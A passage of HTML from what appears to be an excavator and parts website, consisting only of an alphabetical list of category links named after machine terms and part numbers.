	<li class="cat-item cat-item-3957"><a href="https://myjohndeereexcavator.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-6399"><a href="https://myjohndeereexcavator.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://myjohndeereexcavator.com/category/manifold/" >manifold</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://myjohndeereexcavator.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://myjohndeereexcavator.com/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://myjohndeereexcavator.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-5878"><a href="https://myjohndeereexcavator.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://myjohndeereexcavator.com/category/mavic/" >mavic</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://myjohndeereexcavator.com/category/meccano/" >meccano</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://myjohndeereexcavator.com/category/meccano-erector/" >meccano-erector</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://myjohndeereexcavator.com/category/mechanic/" >mechanic</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://myjohndeereexcavator.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://myjohndeereexcavator.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://myjohndeereexcavator.com/category/mega-fire/" >mega-fire</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://myjohndeereexcavator.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://myjohndeereexcavator.com/category/mia880830/" >mia880830</a>
</li>
	<li class="cat-item cat-item-6376"><a href="https://myjohndeereexcavator.com/category/mian/" >mian</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://myjohndeereexcavator.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://myjohndeereexcavator.com/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://myjohndeereexcavator.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-6380"><a href="https://myjohndeereexcavator.com/category/mining/" >mining</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://myjohndeereexcavator.com/category/miu803782/" >miu803782</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://myjohndeereexcavator.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://myjohndeereexcavator.com/category/mobilization/" >mobilization</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://myjohndeereexcavator.com/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://myjohndeereexcavator.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://myjohndeereexcavator.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://myjohndeereexcavator.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://myjohndeereexcavator.com/category/mowing/" >mowing</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://myjohndeereexcavator.com/category/mu3238/" >mu3238</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://myjohndeereexcavator.com/category/muffler/" >muffler</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://myjohndeereexcavator.com/category/mulcher/" >mulcher</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://myjohndeereexcavator.com/category/mulching/" >mulching</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://myjohndeereexcavator.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://myjohndeereexcavator.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-5876"><a href="https://myjohndeereexcavator.com/category/new/" >new-</a>
</li>
	<li class="cat-item cat-item-4621"><a href="https://myjohndeereexcavator.com/category/nonsense/" >nonsense</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://myjohndeereexcavator.com/category/ocukac2318/" >ocukac2318</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://myjohndeereexcavator.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-5528"><a href="https://myjohndeereexcavator.com/category/onthulling/" >onthulling</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://myjohndeereexcavator.com/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://myjohndeereexcavator.com/category/operators/" >operators</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://myjohndeereexcavator.com/category/ordinary/" >ordinary</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://myjohndeereexcavator.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://myjohndeereexcavator.com/category/osgr/" >osgr</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://myjohndeereexcavator.com/category/oub318/" >oub318</a>
</li>
	<li class="cat-item cat-item-5795"><a href="https://myjohndeereexcavator.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://myjohndeereexcavator.com/category/outer/" >outer</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://myjohndeereexcavator.com/category/overhaul/" >overhaul</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://myjohndeereexcavator.com/category/overheating/" >overheating</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://myjohndeereexcavator.com/category/package/" >package</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://myjohndeereexcavator.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://myjohndeereexcavator.com/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-5984"><a href="https://myjohndeereexcavator.com/category/pangolin/" >pangolin</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://myjohndeereexcavator.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://myjohndeereexcavator.com/category/pasture/" >pasture</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://myjohndeereexcavator.com/category/patch/" >patch</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://myjohndeereexcavator.com/category/pengo/" >pengo</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://myjohndeereexcavator.com/category/pentom/" >pentom</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://myjohndeereexcavator.com/category/perego/" >perego</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://myjohndeereexcavator.com/category/perkins/" >perkins</a>
</li>
	<li class="cat-item cat-item-6125"><a href="https://myjohndeereexcavator.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://myjohndeereexcavator.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://myjohndeereexcavator.com/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://myjohndeereexcavator.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://myjohndeereexcavator.com/category/planetary/" >planetary</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://myjohndeereexcavator.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://myjohndeereexcavator.com/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://myjohndeereexcavator.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://myjohndeereexcavator.com/category/pond/" >pond</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://myjohndeereexcavator.com/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://myjohndeereexcavator.com/category/possibilities/" >possibilities</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://myjohndeereexcavator.com/category/pouring/" >pouring</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://myjohndeereexcavator.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://myjohndeereexcavator.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://myjohndeereexcavator.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://myjohndeereexcavator.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://myjohndeereexcavator.com/category/premiun/" >premiun</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://myjohndeereexcavator.com/category/preowned/" >preowned</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://myjohndeereexcavator.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://myjohndeereexcavator.com/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://myjohndeereexcavator.com/category/prinoth/" >prinoth</a>
</li>
	<li class="cat-item cat-item-6131"><a href="https://myjohndeereexcavator.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://myjohndeereexcavator.com/category/programmed/" >programmed</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://myjohndeereexcavator.com/category/proven/" >proven</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://myjohndeereexcavator.com/category/prowler/" >prowler</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://myjohndeereexcavator.com/category/pt10435/" >pt10435</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://myjohndeereexcavator.com/category/pt10460/" >pt10460</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://myjohndeereexcavator.com/category/pt15287/" >pt15287</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://myjohndeereexcavator.com/category/pt9557/" >pt9557</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://myjohndeereexcavator.com/category/pulling/" >pulling</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://myjohndeereexcavator.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://myjohndeereexcavator.com/category/pumpvalve/" >pumpvalve</a>
</li>
	<li class="cat-item cat-item-5670"><a href="https://myjohndeereexcavator.com/category/purchasing/" >purchasing</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://myjohndeereexcavator.com/category/pushing/" >pushing</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://myjohndeereexcavator.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://myjohndeereexcavator.com/category/pv303/" >pv303</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://myjohndeereexcavator.com/category/pvd-1b-32p-11g5-5164a/" >pvd-1b-32p-11g5-5164a</a>
</li>
	<li class="cat-item cat-item-5779"><a href="https://myjohndeereexcavator.com/category/qty1/" >qty1</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://myjohndeereexcavator.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://myjohndeereexcavator.com/category/r119359/" >r119359</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://myjohndeereexcavator.com/category/r515090/" >r515090</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://myjohndeereexcavator.com/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://myjohndeereexcavator.com/category/railroad/" >railroad</a>
</li>
	<li class="cat-item cat-item-5968"><a href="https://myjohndeereexcavator.com/category/rake/" >rake</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://myjohndeereexcavator.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://myjohndeereexcavator.com/category/rcjohn/" >rcjohn</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://myjohndeereexcavator.com/category/rdm34/" >rdm34</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://myjohndeereexcavator.com/category/re14033/" >re14033</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://myjohndeereexcavator.com/category/re17342/" >re17342</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://myjohndeereexcavator.com/category/re21076/" >re21076</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://myjohndeereexcavator.com/category/re21202/" >re21202</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://myjohndeereexcavator.com/category/re21395/" >re21395</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://myjohndeereexcavator.com/category/re30250/" >re30250</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://myjohndeereexcavator.com/category/re36935/" >re36935</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://myjohndeereexcavator.com/category/re41897/" >re41897</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://myjohndeereexcavator.com/category/re505980/" >re505980</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://myjohndeereexcavator.com/category/re505980quality/" >re505980quality</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://myjohndeereexcavator.com/category/re506665/" >re506665</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://myjohndeereexcavator.com/category/re507959/" >re507959</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://myjohndeereexcavator.com/category/re508773/" >re508773</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://myjohndeereexcavator.com/category/re508971/" >re508971</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://myjohndeereexcavator.com/category/re50957/" >re50957</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://myjohndeereexcavator.com/category/re516083/" >re516083</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://myjohndeereexcavator.com/category/re519696/" >re519696</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://myjohndeereexcavator.com/category/re519730/" >re519730</a>
</li>
	<li class="cat-item cat-item-6444"><a href="https://myjohndeereexcavator.com/category/re522589/" >re522589</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://myjohndeereexcavator.com/category/re523318/" >re523318</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://myjohndeereexcavator.com/category/re524362/" >re524362</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://myjohndeereexcavator.com/category/re525523/" >re525523</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://myjohndeereexcavator.com/category/re526570/" >re526570</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://myjohndeereexcavator.com/category/re526588/" >re526588</a>
</li>
	<li class="cat-item cat-item-6364"><a href="https://myjohndeereexcavator.com/category/re529641/" >re529641</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://myjohndeereexcavator.com/category/re530194/" >re530194</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://myjohndeereexcavator.com/category/re53073/" >re53073</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://myjohndeereexcavator.com/category/re531288/" >re531288</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://myjohndeereexcavator.com/category/re535195/" >re535195</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://myjohndeereexcavator.com/category/re535331/" >re535331</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://myjohndeereexcavator.com/category/re53560/" >re53560</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://myjohndeereexcavator.com/category/re546784/" >re546784</a>
</li>
	<li class="cat-item cat-item-5885"><a href="https://myjohndeereexcavator.com/category/re546918/" >re546918</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://myjohndeereexcavator.com/category/re55416/" >re55416</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://myjohndeereexcavator.com/category/re55512/" >re55512</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://myjohndeereexcavator.com/category/re58574/" >re58574</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://myjohndeereexcavator.com/category/re64248/" >re64248</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://myjohndeereexcavator.com/category/re68049/" >re68049</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://myjohndeereexcavator.com/category/re68155/" >re68155</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://myjohndeereexcavator.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://myjohndeereexcavator.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://myjohndeereexcavator.com/category/rearview/" >rearview</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://myjohndeereexcavator.com/category/rebuild/" >rebuild</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://myjohndeereexcavator.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://myjohndeereexcavator.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://myjohndeereexcavator.com/category/reducing/" >reducing</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://myjohndeereexcavator.com/category/regrets/" >regrets</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://myjohndeereexcavator.com/category/reliance/" >reliance</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://myjohndeereexcavator.com/category/relief/" >relief</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://myjohndeereexcavator.com/category/removal/" >removal</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://myjohndeereexcavator.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://myjohndeereexcavator.com/category/rentals/" >rentals</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://myjohndeereexcavator.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://myjohndeereexcavator.com/category/repariert/" >repariert</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://myjohndeereexcavator.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://myjohndeereexcavator.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://myjohndeereexcavator.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://myjohndeereexcavator.com/category/reverser/" >reverser</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://myjohndeereexcavator.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://myjohndeereexcavator.com/category/rg27873/" >rg27873</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://myjohndeereexcavator.com/category/rhf3/" >rhf3</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://myjohndeereexcavator.com/category/ridiculously/" >ridiculously</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://myjohndeereexcavator.com/category/ripping/" >ripping</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://myjohndeereexcavator.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://myjohndeereexcavator.com/category/rolled/" >rolled</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://myjohndeereexcavator.com/category/roller/" >roller</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://myjohndeereexcavator.com/category/rolly/" >rolly</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://myjohndeereexcavator.com/category/rollydigger/" >rollydigger</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://myjohndeereexcavator.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://myjohndeereexcavator.com/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://myjohndeereexcavator.com/category/rugged/" >rugged</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://myjohndeereexcavator.com/category/s100s/" >s100s</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://myjohndeereexcavator.com/category/s200g026/" >s200g026</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://myjohndeereexcavator.com/category/s300/" >s300</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://myjohndeereexcavator.com/category/sa1002/" >sa1002</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://myjohndeereexcavator.com/category/said/" >said</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://myjohndeereexcavator.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://myjohndeereexcavator.com/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://myjohndeereexcavator.com/category/sand/" >sand</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://myjohndeereexcavator.com/category/sank/" >sank</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://myjohndeereexcavator.com/category/sawdust/" >sawdust</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://myjohndeereexcavator.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://myjohndeereexcavator.com/category/scene/" >scene</a>
</li>
	<li class="cat-item cat-item-5900"><a href="https://myjohndeereexcavator.com/category/schwitzer/" >schwitzer</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://myjohndeereexcavator.com/category/scrocchi/" >scrocchi</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://myjohndeereexcavator.com/category/sd7h13/" >sd7h13</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://myjohndeereexcavator.com/category/se502087/" >se502087</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://myjohndeereexcavator.com/category/se502363/" >se502363</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://myjohndeereexcavator.com/category/seal/" >seal</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://myjohndeereexcavator.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://myjohndeereexcavator.com/category/sealing/" >sealing</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://myjohndeereexcavator.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://myjohndeereexcavator.com/category/secureswipe/" >secureswipe</a>
</li>
	<li class="cat-item cat-item-5881"><a href="https://myjohndeereexcavator.com/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://myjohndeereexcavator.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://myjohndeereexcavator.com/category/setupgrade/" >setupgrade</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://myjohndeereexcavator.com/category/shaft/" >shaft</a>
</li>
	<li class="cat-item cat-item-4669"><a href="https://myjohndeereexcavator.com/category/shim/" >shim</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://myjohndeereexcavator.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://myjohndeereexcavator.com/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-5179"><a href="https://myjohndeereexcavator.com/category/shovel/" >shovel</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://myjohndeereexcavator.com/category/shut/" >shut</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://myjohndeereexcavator.com/category/shuttle/" >shuttle</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://myjohndeereexcavator.com/category/sickle/" >sickle</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://myjohndeereexcavator.com/category/siku/" >siku</a>
</li>
	<li class="cat-item cat-item-5584"><a href="https://myjohndeereexcavator.com/category/silage/" >silage</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://myjohndeereexcavator.com/category/sinocmp/" >sinocmp</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://myjohndeereexcavator.com/category/skid/" >skid</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://myjohndeereexcavator.com/category/skidsteer/" >skidsteer</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://myjohndeereexcavator.com/category/skipping/" >skipping</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://myjohndeereexcavator.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://myjohndeereexcavator.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://myjohndeereexcavator.com/category/smartgrade/" >smartgrade</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://myjohndeereexcavator.com/category/solenoid/" >solenoid</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://myjohndeereexcavator.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://myjohndeereexcavator.com/category/sons/" >sons</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://myjohndeereexcavator.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://myjohndeereexcavator.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://myjohndeereexcavator.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://myjohndeereexcavator.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://myjohndeereexcavator.com/category/sprocket/" >sprocket</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://myjohndeereexcavator.com/category/stanadyne/" >stanadyne</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://myjohndeereexcavator.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://myjohndeereexcavator.com/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-5425"><a href="https://myjohndeereexcavator.com/category/starten/" >starten</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://myjohndeereexcavator.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://myjohndeereexcavator.com/category/startup/" >startup</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://myjohndeereexcavator.com/category/stepping/" >stepping</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://myjohndeereexcavator.com/category/stick/" >stick</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://myjohndeereexcavator.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://myjohndeereexcavator.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-5663"><a href="https://myjohndeereexcavator.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://myjohndeereexcavator.com/category/stuck/" >stuck</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://myjohndeereexcavator.com/category/sunny/" >sunny</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://myjohndeereexcavator.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-5535"><a href="https://myjohndeereexcavator.com/category/superclean/" >superclean</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://myjohndeereexcavator.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-6134"><a href="https://myjohndeereexcavator.com/category/swfl/" >swfl</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://myjohndeereexcavator.com/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://myjohndeereexcavator.com/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://myjohndeereexcavator.com/category/t04b15/" >t04b15</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://myjohndeereexcavator.com/category/t100828/" >t100828</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://myjohndeereexcavator.com/category/t121609/" >t121609</a>
</li>
	<li class="cat-item cat-item-5666"><a href="https://myjohndeereexcavator.com/category/t138765/" >t138765</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://myjohndeereexcavator.com/category/t138885/" >t138885</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://myjohndeereexcavator.com/category/t139495/" >t139495</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://myjohndeereexcavator.com/category/t139496/" >t139496</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://myjohndeereexcavator.com/category/t144757/" >t144757</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://myjohndeereexcavator.com/category/t165332/" >t165332</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://myjohndeereexcavator.com/category/t200649/" >t200649</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://myjohndeereexcavator.com/category/t206271/" >t206271</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://myjohndeereexcavator.com/category/t254141/" >t254141-</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://myjohndeereexcavator.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://myjohndeereexcavator.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://myjohndeereexcavator.com/category/technical/" >technical</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://myjohndeereexcavator.com/category/terrassement/" >terrassement</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://myjohndeereexcavator.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://myjohndeereexcavator.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://myjohndeereexcavator.com/category/tf1u3352d/" >tf1u3352d</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://myjohndeereexcavator.com/category/th100178/" >th100178</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://myjohndeereexcavator.com/category/th100463/" >th100463</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://myjohndeereexcavator.com/category/th102282/" >th102282</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://myjohndeereexcavator.com/category/th102798/" >th102798</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://myjohndeereexcavator.com/category/th102827/" >th102827</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://myjohndeereexcavator.com/category/th102845/" >th102845</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://myjohndeereexcavator.com/category/th103324/" >th103324</a>
</li>
